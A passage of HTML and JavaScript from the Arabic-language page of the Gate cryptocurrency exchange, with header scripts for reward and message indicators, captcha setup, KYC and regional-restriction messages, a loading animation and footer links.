  $.ajax({
    url: '/api/web/v1/welfare/newbiePrizeGuide',
    type: 'get',
    success: function (res) {
      const { code, data } = res || {}
      if (code === 0 && data?.prize_num) {
        // 如果存在prize_num，则显示新手奖励引导
        const prizeNum = data.prize_num
        if (!prizeNum) return false
        // const isDark = $.cookie('dark')
        // const newbieGuideHtml = `
        //   <div class="drawer-rewards-card-left">
        //     <div class="drawer-rewards-card-title">
        //       ${lang_string('header.promotions.giveaways.title')}
        //     </div>
        //     <div class="drawer-rewards-card-description">
        //       ${lang_string('sa.banner.subtitle')}
        //     </div>
        //   </div>
        //   <div class="drawer-rewards-card-right">
        //     <img src="${isDark ? 'https://gimg2.staticimgs.com/header/1745757367277518225-20250427-203526.webp' : 'https://gimg2.staticimgs.com/header/174574337128750369-20250427-164101.webp'}" alt="福利中心" />
        //   </div>
        // `
        // // 将新手奖励引导添加到容器中
        // $('.drawer-rewards-card').html(newbieGuideHtml).show()
        if (!is_login) {
          $('#header-signup-btn').html(lang_string('header.win.rewards', { num: prizeNum }))
        }
      }
      },
      error: function (err) {
        console.error('获取新手奖励引导失败:', err)
      }
    })
    // ====== 新手奖励引导 end ======
  })


   // ====== 是否显示消息提示小红点 start ======
    
    $(function(){
      /**
       * 是否展示红点
       * 文档：https://gtglobal.jp.larksuite.com/docx/IwvQdKrsboNanJx6i2RjwRWrpm8
       * @returns {Promise<boolean>} 是否展示
       */
     function fetchShowRedDot() {
      return $.ajax({
        url: '/apiw/v2/herald/msg/unread/num',
        type: 'get',
        dataType: 'json',
      }).then(function (res) {
        try {
          var data = (res && res.data) || {}
          var unreadNum = 0
          if (data && typeof data === 'object') {
            Object.keys(data).forEach(function (key) {
              unreadNum += Number(data[key]) || 0
            })
          }
          return unreadNum > 0
        } catch (e) {
          console.warn(e)
          return false
        }
      }).catch(function (err) {
        console.warn(err)
        return false
      })
    }
    
    
    function renderRedDot(){
      if(!window.is_login) return false;
      fetchShowRedDot().then((isShow)=>{
        if(isShow){
          $('.web-reminder-red-dot').show()
          $('.web-reminder-red-dot-h5').show()
        }else{
          $('.web-reminder-red-dot').hide()
          $('.web-reminder-red-dot-h5').hide()
        }
      })
    }

      // 根据接口返回决定是否渲染红点
      // 初始渲染1次，然后后续页面获得焦点时重新做判断
      renderRedDot()
      // 用户切换浏览器tab
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'visible') {
          renderRedDot()
        }
      });
      // 窗口获得焦点
      $(window).on('focus', function () {
        renderRedDot()
      });
    })
  // ====== 是否显示消息提示小红点 end ======
</script>
                                                                        <!-- header_operation end -->
    </div>

      </header>
      <!-- 需要集成滑块验证时打开 -->
<!-- <div id="gate-captcha"></div> -->

<!-- 目前动态加载所需sdk，暂时不需要静态引入 -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/captcha/libs/const-id.js"></script> -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/dx-captcha/index.js"></script> -->

<script>
    // var gate_captcha_risk_host = 'https://did.didhelper.biz/udid/c1';
    var gate_captcha_risk_appid = '9b80925bfaf5af862fba0b45963fa7c0';
    var gate_captcga_uid = '';
</script>
<script src="/cdn/fe/static/gateCaptcha/const-id.20240430.js"></script>
<script src="/js/gateCaptcha/gateCaptchaInit.js?v=1749203668"></script>
  
  <!-- 盘前交易延伸面板js -->
  <script defer src="/js/header_extra_panel.js?v=1767887023"></script>
    <!-- 期权延伸面板js -->
  <script defer src="/js/header_option_panel.js?v=1753177694"></script>
  <!-- 创新区延伸面板js 21166842需求下掉-->
  <!-- <script defer src="/js/header_pilot_panel.js?v=1767887023"></script> -->
  <!-- Alpha延伸面板js -->
  <script defer src="/js/header_alpha_panel.js?v=1767887023"></script>
  <script src="/js/app_download_guide_component.js?v=1763083921" defer></script>

<link href="/css/grid_main.css?v=1706239579" rel="stylesheet">
<style>
  footer.my-footer {
    border-top: none;
  }
  #global-state-compliance-limit{
    display: flex;
    align-items: center;
    justify-content: center
  }

  #lottie-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    background-color: #F8F9FB;
  }
  body.classic-dark #lottie-wrapper {background: rgba(0, 0, 0, 0.7);}

  #lottie {
    background-color:#ffffff;
    width: 84px;
    height: 84px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 40px rgba(23, 56, 153, 0.12);
    border-radius: 8px;
  }

  #lottie-loading {
    width: 36px;
    height: 36px;
    transform: translate3d(0,0,0);
  }

  #lottie-loading {
    width: 36px;
    height: 36px;
    transform: translate3d(0,0,0);
  }

</style>
<div id="global-state-compliance-limit">
  <div id="lottie-wrapper" style="min-height: calc(100vh - 64px)">
    <div id="lottie">
      <div id="lottie-loading">
        <img src="/images/usercenter/page-loading.svg" style="width:100%;height:100%;" />
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var urlData = GetRequest()
  var isPhone = ""
  var nickname = ""
  var { inApp, inIos, inAndroid } = getTerminalType()
  var uid = ""
  var limit_country_user_status = "LIMIT_VISITOR" || ""
  var risk_code = ""

  var transLang = {
    history_no_kyc_user: `عزيزي المستخدم، لحماية سلامة أصولك وتقليل مخاطر فقدان الحساب،
 قمنا بتحديث إجراءات KYC الخاصة بنا. يرجى استخدام الرابط أدناه للتحقق من هويتك.
        لن يتمكن المستخدمون الذين لم يتم التحقق منهم من الوصول إلى خدمات التداول لدينا بما في ذلك على سبيل المثال لا الحصر 
 إلى: الإيداع والسحب.`,
    go_Certified: `انتقل إلى الشهادة فورًا`,
    new_kyc0_user: `عزيزي المستخدم، لحماية سلامة أصولك وتقليل مخاطر فقدان الحساب، 
 يرجى استخدام الرابط أدناه للتحقق من هويتك. لن يتمكن المستخدمون الذين لم يتم التحقق من هويتهم من 
 الوصول إلى خدمات التداول الخاصة بنا بما في ذلك على سبيل المثال لا الحصر: الإيداع والسحب والتحويل 
 وغيرها.`,
    IsOnlyWithdrawUserTips: `You are tagged as a restricted user and only withdrawal function is open to you. if you have any questions, please submit a ticket.`,
    CreateATicket: `قم بإنشاء تذكرة`,
    limit_user_remind_kyc_title: `يرجى إكمال التحقق من الهوية أولاً.`,
    limit_low_kyc_user: `عزيزي المستخدم، استنادًا إلى عنوان IP الخاص بك، قد تأتي من مناطق محظورة لا تقدم Gate خدماتها فيها.  إذا لم تكن مواطنًا أو مقيمًا في مقاطعات محظورة، يرجى الانتقال إلى خطوة التحقق من الهوية، حتى تتمكن من الاستمرار في استخدام منصتنا دون قيود.`,
    limit_user: `عزيزي المستخدم، استنادًا إلى عنوان IP الخاص بك، قد تكون أنت من منطقة محظورة لا تقدم Gate خدماتها فيها.لمزيد من المعلومات، يرجى الرجوع إلى <a href="/docs/agreement.pdf?v=1747624373" target="_blank">اتفاقية المستخدم</a>الخاصة بنا`,
    limit_user_mt_ip: `Your country is not supported.`,
    limit_user_mt_k1: `Dear User, to protect the safety of your assets and minimize the risk of account loss, please use the link below to verify your identity. Unverified users will not be able to access our trading services, including but not limited to: Deposit, Withdrawal, Transfer etc.`,
    limit_user_mt_k2: `Depending upon your situation, you can directly start KYC2 verification.`,
    limit_user_mt_k3: `Depending upon your situation, you can directly start KYC3 verification.`,
    limit_user_mt_k2_dl: `Dear User, you are exceeding your annual deposit limit.Alternatively, you could use the link below to further complete your identity verification. By doing that, you will able to increase your daily withdrawal limit.`,
    limit_user_mt_k3_dl: `Dear User, you are exceeding your annual deposit limit.Alternatively, you could use the link below to further complete your identity verification. By doing that, you will able to increase your daily withdrawal limit.`,
    history_risk_ip_user_message: `You may be accessing from a region we do not serve. If you are not from the restricted regions, please complete the address verification.`,
    risk_ip_user_message: `You may be accessing from a region we do not serve. If not, please complete the address verification. If you are not in the restricted region and the VPN you are using is from the region, kindly turn it off and try again.`,
    compliance_sanctioned_ip_login_block: `Sorry for the inconvenience. This service is not available in your current region.`,
  }

  // var kyc1_submit = ""
  $(function () {
    if (urlData.is_night == 1) {
      $('body').addClass('classic-dark');
    }
  })
</script>
<script src="/js/lottie.min.js"></script>
<script>
  const animationData = { "v": "5.9.6", "fr": 60, "ip": 0, "op": 138, "w": 108, "h": 108, "nm": "loading4", "ddd": 0, "assets": [], "layers": [{ "ddd": 0, "ind": 1, "ty": 4, "nm": "Ellipse 5", "sr": 1, "ks": { "o": { "a": 0, "k": 100, "ix": 11 }, "r": { "a": 1, "k": [{ "i": { "x": [0.464], "y": [1] }, "o": { "x": [0.896], "y": [0] }, "t": -17, "s": [180] }, { "i": { "x": [0.833], "y": [1] }, "o": { "x": [0.333], "y": [0] }, "t": 60, "s": [-260] }, { "t": 111, "s": [-810] }], "ix": 10 }, "p": { "a": 0, "k": [54, 54, 0], "ix": 2, "l": 2 }, "a": { "a": 0, "k": [0, 0, 0], "ix": 1, "l": 2 }, "s": { "a": 0, "k": [300, 300, 100], "ix": 6, "l": 2 } }, "ao": 0, "shapes": [{ "ty": "gr", "it": [{ "d": 1, "ty": "el", "s": { "a": 0, "k": [28, 28], "ix": 2 }, "p": { "a": 0, "k": [0, 0], "ix": 3 }, "nm": "Ellipse Path 1", "mn": "ADBE Vector Shape - Ellipse", "hd": false }, { "ty": "tr", "p": { "a": 0, "k": [0, 0], "ix": 2 }, "a": { "a": 0, "k": [0, 0], "ix": 1 }, "s": { "a": 0, "k": [100, 100], "ix": 3 }, "r": { "a": 0, "k": 0, "ix": 6 }, "o": { "a": 0, "k": 100, "ix": 7 }, "sk": { "a": 0, "k": 0, "ix": 4 }, "sa": { "a": 0, "k": 0, "ix": 5 }, "nm": "Transform" }], "nm": "Ellipse 1", "np": 1, "cix": 2, "bm": 0, "ix": 1, "mn": "ADBE Vector Group", "hd": false }, { "ty": "op", "nm": "Offset Paths 1", "a": { "a": 0, "k": 0, "ix": 1 }, "lj": 1, "ml": { "a": 0, "k": 4, "ix": 3 }, "ix": 2, "mn": "ADBE Vector Filter - Offset", "hd": false }, { "ty": "tm", "s": { "a": 1, "k": [{ "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": -30, "s": [100] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 0, "s": [50] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 20, "s": [45.556] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 60, "s": [90] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 79.041, "s": [42] }, { "t": 111, "s": [75] }], "ix": 1 }, "e": { "a": 1, "k": [{ "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": -30, "s": [25] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 0, "s": [25] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 60, "s": [51] }, { "t": 111, "s": [0] }], "ix": 2 }, "o": { "a": 0, "k": 0, "ix": 3 }, "m": 1, "ix": 3, "nm": "Trim Paths 1", "mn": "ADBE Vector Filter - Trim", "hd": false }, { "ty": "st", "c": { "a": 0, "k": [0.137254908681, 0.329411774874, 0.901960790157, 1], "ix": 3 }, "o": { "a": 0, "k": 100, "ix": 4 }, "w": { "a": 0, "k": 8, "ix": 5 }, "lc": 1, "lj": 1, "ml": 4, "bm": 0, "nm": "Stroke 1", "mn": "ADBE Vector Graphic - Stroke", "hd": false }], "ip": 60, "op": 139, "st": -30, "ct": 1, "bm": 0 }, { "ddd": 0, "ind": 2, "ty": 4, "nm": "Ellipse 3", "sr": 1, "ks": { "o": { "a": 0, "k": 100, "ix": 11 }, "r": { "a": 1, "k": [{ "i": { "x": [0.464], "y": [1] }, "o": { "x": [0.663], "y": [0] }, "t": 9.873, "s": [180] }, { "i": { "x": [0.833], "y": [1] }, "o": { "x": [0.167], "y": [0] }, "t": 50.127, "s": [-75] }, { "t": 60, "s": [-80] }], "ix": 10 }, "p": { "a": 0, "k": [54, 54, 0], "ix": 2, "l": 2 }, "a": { "a": 0, "k": [0, 0, 0], "ix": 1, "l": 2 }, "s": { "a": 0, "k": [300, 300, 100], "ix": 6, "l": 2 } }, "ao": 0, "shapes": [{ "ty": "gr", "it": [{ "d": 1, "ty": "el", "s": { "a": 0, "k": [28, 28], "ix": 2 }, "p": { "a": 0, "k": [0, 0], "ix": 3 }, "nm": "Ellipse Path 1", "mn": "ADBE Vector Shape - Ellipse", "hd": false }, { "ty": "tr", "p": { "a": 0, "k": [0, 0], "ix": 2 }, "a": { "a": 0, "k": [0, 0], "ix": 1 }, "s": { "a": 0, "k": [100, 100], "ix": 3 }, "r": { "a": 0, "k": 0, "ix": 6 }, "o": { "a": 0, "k": 100, "ix": 7 }, "sk": { "a": 0, "k": 0, "ix": 4 }, "sa": { "a": 0, "k": 0, "ix": 5 }, "nm": "Transform" }], "nm": "Ellipse 1", "np": 1, "cix": 2, "bm": 0, "ix": 1, "mn": "ADBE Vector Group", "hd": false }, { "ty": "op", "nm": "Offset Paths 1", "a": { "a": 0, "k": 0, "ix": 1 }, "lj": 1, "ml": { "a": 0, "k": 4, "ix": 3 }, "ix": 2, "mn": "ADBE Vector Filter - Offset", "hd": false }, { "ty": "tm", "s": { "a": 1, "k": [{ "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.646], "y": [0] }, "t": 0, "s": [100] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 22.785, "s": [50] }, { "i": { "x": [0.159], "y": [1] }, "o": { "x": [0.167], "y": [0.167] }, "t": 34.938, "s": [45.556] }, { "t": 50.126953125, "s": [40] }], "ix": 1 }, "e": { "a": 1, "k": [{ "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 0, "s": [25] }, { "i": { "x": [0.833], "y": [0.833] }, "o": { "x": [0.167], "y": [0.167] }, "t": 22.785, "s": [25] }, { "t": 50.126953125, "s": [1] }], "ix": 2 }, "o": { "a": 0, "k": 0, "ix": 3 }, "m": 1, "ix": 3, "nm": "Trim Paths 1", "mn": "ADBE Vector Filter - Trim", "hd": false }, { "ty": "st", "c": { "a": 0, "k": [0.137254908681, 0.329411774874, 0.901960790157, 1], "ix": 3 }, "o": { "a": 0, "k": 100, "ix": 4 }, "w": { "a": 0, "k": 8, "ix": 5 }, "lc": 1, "lj": 1, "ml": 4, "bm": 0, "nm": "Stroke 1", "mn": "ADBE Vector Graphic - Stroke", "hd": false }], "ip": -45, "op": 60, "st": 0, "ct": 1, "bm": 0 }, { "ddd": 0, "ind": 3, "ty": 4, "nm": "Fill-4", "sr": 1, "ks": { "o": { "a": 0, "k": 100, "ix": 11 }, "r": { "a": 0, "k": 0, "ix": 10 }, "p": { "a": 0, "k": [83.85, 54.15, 0], "ix": 2, "l": 2 }, "a": { "a": 0, "k": [5, 5, 0], "ix": 1, "l": 2 }, "s": { "a": 1, "k": [{ "i": { "x": [0.131, 0.667, 0.667], "y": [1, 1, 1] }, "o": { "x": [0.167, 0.167, 0.167], "y": [0, 0.167, 0] }, "t": 106, "s": [300, 0, 100] }, { "t": 118, "s": [300, 300, 100] }], "ix": 6, "l": 2 } }, "ao": 0, "shapes": [{ "ty": "gr", "it": [{ "ind": 0, "ty": "sh", "ix": 1, "ks": { "a": 0, "k": { "i": [[0, 0], [0, 0], [0, 0], [0, 0]], "o": [[0, 0], [0, 0], [0, 0], [0, 0]], "v": [[4.95, 4.95], [-4.95, 4.95], [-4.95, -4.95], [4.95, -4.95]], "c": true }, "ix": 2 }, "nm": "Path 1", "mn": "ADBE Vector Shape - Group", "hd": false }, { "ty": "fl", "c": { "a": 0, "k": [0.090000003576, 0.899999976158, 0.629999995232, 1], "ix": 4 }, "o": { "a": 0, "k": 100, "ix": 5 }, "r": 1, "bm": 0, "nm": "Fill 1", "mn": "ADBE Vector Graphic - Fill", "hd": false }, { "ty": "tr", "p": { "a": 0, "k": [0, 0], "ix": 2 }, "a": { "a": 0, "k": [0, 0], "ix": 1 }, "s": { "a": 0, "k": [100, 100], "ix": 3 }, "r": { "a": 0, "k": 0, "ix": 6 }, "o": { "a": 0, "k": 100, "ix": 7 }, "sk": { "a": 0, "k": 0, "ix": 4 }, "sa": { "a": 0, "k": 0, "ix": 5 }, "nm": "Transform" }], "nm": "Fill-3", "np": 2, "cix": 2, "bm": 0, "ix": 1, "mn": "ADBE Vector Group", "hd": false }], "ip": 106, "op": 196, "st": 106, "ct": 1, "bm": 0 }, { "ddd": 0, "ind": 5, "ty": 4, "nm": "Fill-3", "sr": 1, "ks": { "o": { "a": 0, "k": 100, "ix": 11 }, "r": { "a": 0, "k": 0, "ix": 10 }, "p": { "a": 0, "k": [53.85, 24.15, 0], "ix": 2, "l": 2 }, "a": { "a": 0, "k": [-5, -5, 0], "ix": 1, "l": 2 }, "s": { "a": 1, "k": [{ "i": { "x": [0.179, 0.667, 0.667], "y": [1, 1, 1] }, "o": { "x": [0.167, 0.167, 0.167], "y": [0, 0.167, 0] }, "t": 0, "s": [300, 300, 100] }, { "t": 13, "s": [300, 0, 100] }], "ix": 6, "l": 2 } }, "ao": 0, "shapes": [{ "ty": "gr", "it": [{ "ind": 0, "ty": "sh", "ix": 1, "ks": { "a": 0, "k": { "i": [[0, 0], [0, 0], [0, 0], [0, 0]], "o": [[0, 0], [0, 0], [0, 0], [0, 0]], "v": [[4.95, 4.95], [-4.95, 4.95], [-4.95, -4.95], [4.95, -4.95]], "c": true }, "ix": 2 }, "nm": "Path 1", "mn": "ADBE Vector Shape - Group", "hd": false }, { "ty": "fl", "c": { "a": 0, "k": [0.090000003576, 0.899999976158, 0.629999995232, 1], "ix": 4 }, "o": { "a": 0, "k": 100, "ix": 5 }, "r": 1, "bm": 0, "nm": "Fill 1", "mn": "ADBE Vector Graphic - Fill", "hd": false }, { "ty": "tr", "p": { "a": 0, "k": [0, 0], "ix": 2 }, "a": { "a": 0, "k": [0, 0], "ix": 1 }, "s": { "a": 0, "k": [100, 100], "ix": 3 }, "r": { "a": 0, "k": 0, "ix": 6 }, "o": { "a": 0, "k": 100, "ix": 7 }, "sk": { "a": 0, "k": 0, "ix": 4 }, "sa": { "a": 0, "k": 0, "ix": 5 }, "nm": "Transform" }], "nm": "Fill-3", "np": 2, "cix": 2, "bm": 0, "ix": 1, "mn": "ADBE Vector Group", "hd": false }], "ip": -45, "op": 60, "st": 0, "ct": 1, "bm": 0 }], "markers": [] };
      const container = document.querySelector('#lottie-loading')
    container.innerHTML = ''
    lottie.loadAnimation({
      container,
      renderer: 'svg',
    loop: true,
    autoplay: true,
    animationData: animationData
  })
  </script>
<script type="text/javascript" src="/cdn/fe/react16/react.production.min.js" defer></script>
<script type="text/javascript" src="/cdn/fe/react16/react-dom.production.min.js" defer></script>
<script type="text/javascript" src="/cdn/fe/react16/mantine-hooks.5.9.5.umd.js" defer></script>
<script type="text/javascript" src="/cdn/fe/static/gui/gate-ui.0.6.0.min.js" defer></script>

<script type="text/javascript" src="/js/state_compliance_limit.js?v=1761905876" defer></script>


<script src='/js/swap/pubsub.js'></script>
<script src="/js/usercenter/kyc/release/subsite/gmt_script.min.js?v=1744368282" defer></script>
<link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">

<footer id="footer-view" class="theme-color-v5 footer-view  ">
  <!-- WEB 展示此内容 -->
  <div class="footer-container">
          <section id="footerMain" class="flex footer-main-box footer--flex--layout">
        <div class="footer--flex--download">
          <div class="footer--flex-download-title">معاملة في أي وقت وفي أي مكان</div>
          <div class="qr-box">
            <div class="img-box">
              <img src="https://gimg2.staticimgs.com/download/footer202507111057311507385709.webp" alt="" />
            </div>
          </div>
          <span class="footer--flex-download-span">امسح لتنزيل تطبيق Gate</span>
          <div class="footer--flex-download-title">المنتدى</div>
                      <ul class="footer-comity-icon h24"></ul>
                    <div id="languageBox">
            <div id="langOption" class="flex">
              <span id="langInput">
                                                                                                                                                                                                                                                                                                                                                                                      بالعربية                                                                                                  </span>

              <svg class="iconpark-icon menu-icon up-down"><use href="#CEXchevrondown"></use></svg>

              <ul id="langListBottom" class="flex opr-list">
                                  <li class="" data-lt="cn">简体中文</li>
                                  <li class="" data-lt="en">English</li>
                                  <li class="" data-lt="vn">Tiếng Việt</li>
                                  <li class="" data-lt="tw">繁體中文</li>
                                  <li class="" data-lt="es">Español</li>
                                  <li class="" data-lt="ru">Русский</li>
                                  <li class="" data-lt="fr">Français (Afrique)</li>
                                  <li class="" data-lt="pt">Português (Portugal)</li>
                                  <li class="" data-lt="id">Bahasa Indonesia</li>
                                  <li class="" data-lt="ja">日本語</li>
                                  <li class="active" data-lt="ar">بالعربية</li>
                                  <li class="" data-lt="uk">Українська</li>
                                  <li class="" data-lt="br">Português (Brasil)</li>
                              </ul>
            </div>
          </div>
        </div>
        <div class="footer--flex--main column-4">
          <dl class="">
            <dt>حول</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/ar/about_us"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"aboutus"}'
                    >
                      نبذة عنا                    </a>
                  </li>
                  <li>
                    <a
                      href="/ar/page/careers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"careers"}'
                    >
                      فرص عمل                    </a>
                  </li>
                                <!-- 新闻中心 -->
                <li>
                  <a href="/ar/newsroom" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"newsroom"}'>
                    غرفة الأخبار                  </a>
                </li>

                <li>
                  <a href="/ar/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"red_bull"}'>
                    راعي سباق أوراكل ريد بُل                  </a>
                </li>
                <li>
                  <a href="/ar/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"milan_partner"}'>
                    الشريك الرسمي على أكمام قمصان نادي إنتر                  </a>
                </li>

                  <li>
                    <a
                      href="/ar/user-agreement"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"useragreement"}'
                    >
                      اتفاقية المستخدم                    </a>
                  </li>
                  <!-- 风险提示 -->
                  <li>
                    <a
                      href="/ar/risk-disclosure"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"risk_warning"}'
                    >
                      التحذير من المخاطر                    </a>
                  </li>
                                                                        <li>
                  <a
                    href="/ar/privacy-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"privacypolicy"}'
                  >
                    سياسة الخصوصية                  </a>
                </li>
                <li>
                  <a
                    href="/ar/cookie-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cookiepolicy"}'
                  >
                    سياسة ملفات تعريف الارتباط                  </a>
                </li>
                                  
                  <li>
                    <a
                      href="/ar/media-kit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"mediakit"}'
                    >
                      مجموعة الوسائط                    </a>
                  </li>
                  <li>
                    <a
                      href="/ar/proof_of_reserves"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"100%proof"}'
                    >
                      إثبات الاحتياطي                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/gategroup/legal/licenses"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"licenses"}'
                    >
                      التراخيص                    </a>
                  </li>
                                  
                  <li>
                    <a
                      href="/ar/security"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"security"}'
                    >
                      الأمان                    </a>
                  </li>

                  
                                  <li>
                    <a
                      href="/ar/gt"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gtuserprivileges"}'
                    >GateToken (GT)</a>
                  </li>
                 

                 
                  <li>
                    <a
                      href="/ar/gusd"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gusd"}'
                    >GUSD</a>
                  </li>
                                
                                  <li>
                    <a
                      href="https://gatechain.io/"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatechain"}'
                    >
                      Gate Chain
                    </a>
                  </li>
                  <li>
                    <a
                      href="/ar/event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"events"}'
                    >
                      أحداث Gate                    </a>
                  </li>
                 

                <li>
                  <a 
                    href="/ar/legal/law-enforcement" 
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"lawenforcement"}'>
                    طلب إنفاذ القانون                  </a>
                </li>
                <li>
                  <a
                    href="/ar/global-conferences"
                    target="_blank"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"summits"}'
                  >
                    القمم                  </a>
                </li>
                                  <li>
                    <a
                      href="/ar/ventures"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateventures"}'
                    >
                      Gate Ventures
                    </a>
                  </li>
                              </ul>
            </dd>
          </dl>
                    <dl class="">
            <dt>المنتجات</dt>
            <dd>
              <ul>
                                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"express"}'
                    >
                      شراء عملات رقمية                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/ar/buy-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_btc"}'
                          >اشترِ Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/ar/buy-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_eth"}'
                          >اشترِ Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/ar/buy-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_xrp"}'
                          >اشترِ Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/ar/buy-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_sol"}'
                          >اشترِ Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/ar/buy-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_pi"}'
                          >اشترِ Pi Network (PI)                        </a>
                      </li>

                      <li>
                        <a href="/ar/sell-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_btc"}'
                          >بِع Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/ar/sell-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_eth"}'
                          >بِع Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/ar/sell-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_xrp"}'
                          >بِع Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/ar/sell-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_sol"}'
                          >بِع Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/ar/sell-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_pi"}'
                          >بِع Pi Network (PI)                        </a>
                      </li>
                    </ul>
                  </li>
                
                                  <li>
                    <a
                      href="/ar/p2p-express/buy/USD-USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/convert"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      التحويل وتداول الكتل                    </a>
                  </li>
                
                                  <li>
                    <a
                      href="/ar/trade/BTC_USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"trade"}'
                    >
                      التداول الفوري                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/ar/futures_center"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"perpetualfutures"}'
                    >
                      تداول العقود الآجلة                    </a>
                  </li>
                                 
                  <li>
                    <a
                      href="/ar/tokenized-stocks"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"tokenized_stocks"}'
                    >الأسهم</a>
                  </li>
                                <li>
                  <a
                    href="/ar/alpha"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"alpha"}'
                  >
                    Alpha
                  </a>
                </li>
                                  <li>
                    <a
                      href="/ar/trade/BTC_USDT?tab=isolated_margin"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"margin_trading_standard"}'
                    >
                      الهامش                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/ar/etf"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"leveragedtokens"}'
                    >
                      الرموز ذات الرافعة المالية                    </a>
                  </li>
                
                                                      <li>
                      <a
                        href="/ar/nft"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"nft"}'
                      >
                        NFT                      </a>
                    </li>
                                    
                                  <li>
                    <a
                      href="/ar/gatepay"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatepay"}'
                    >
                      Gate Pay
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/ar/mini-app"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"miniapp"}'
                    >
                      Gate Life
                    </a>
                  </li>
                  
                                  <li>
                    <a
